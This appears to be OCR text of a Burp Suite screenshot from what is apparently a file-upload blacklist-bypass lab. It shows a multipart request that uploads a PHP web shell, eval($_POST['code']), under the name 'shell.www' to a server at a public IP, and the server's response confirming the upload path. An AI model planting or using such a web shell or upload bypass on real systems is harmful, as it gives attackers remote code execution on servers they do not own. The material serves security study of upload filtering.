 Burp 项目 Intruder 重放器 查看 帮助
Burp Suite专业版 v2024.10 - 临时项目 - licensed to Datch
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习
搜索 设置
1 × 2 × 3 × 4 × +
发送 取消 < >
目标: http://47.109.151.168:8096 HTTP/1
请求
美化 Raw Hex \n
1 POST / HTTP/1.1
2 Host: 47.109.151.168:8096
3 Content-Length: 238
4 Cache-Control: max-age=0
5 Accept-Language: zh-CN,zh;q=0.9
6 Origin: http://47.109.151.168:8096
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarymGO5inPcBM8gZK75
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://47.109.151.168:8096/
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 ------WebKitFormBoundarymGO5inPcBM8gZK75
16 Content-Disposition: form-data; name="uploaded_file"; filename="
shell.www"
17 Content-Type: application/octet-stream
18
19 <?php
20 eval($_POST['code']);
21 ?>
22 ------WebKitFormBoundarymGO5inPcBM8gZK75--
23
Search 0高亮
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Date: Wed, 21 May 2025 02:39:54 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 697
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 文件上传成功!<br>
文件名: shell.www<br>
文件路径: uploads/shell.www<br>
11 <!DOCTYPE html>
12 <html>
13 <head>
14 <title>
黑名单防护示例
</title>
15 <style>
16 body{
font-family:Arial,sans-serif;
max-width:800px;
margin:0auto;
padding:20px;
}
17 .warning{
color:red;
font-weight:bold;
background:#ffeeee;
padding:10px;
Search 0高亮
Inspector
请求属性 2
请求查询参数 0
请求主体参数 1
请求cookies 0
请求头 12
响应头 7
Inspector
说明
完成
925字节 | 1,035 millis
Event log (8) All issues (8)
内存: 198.9MB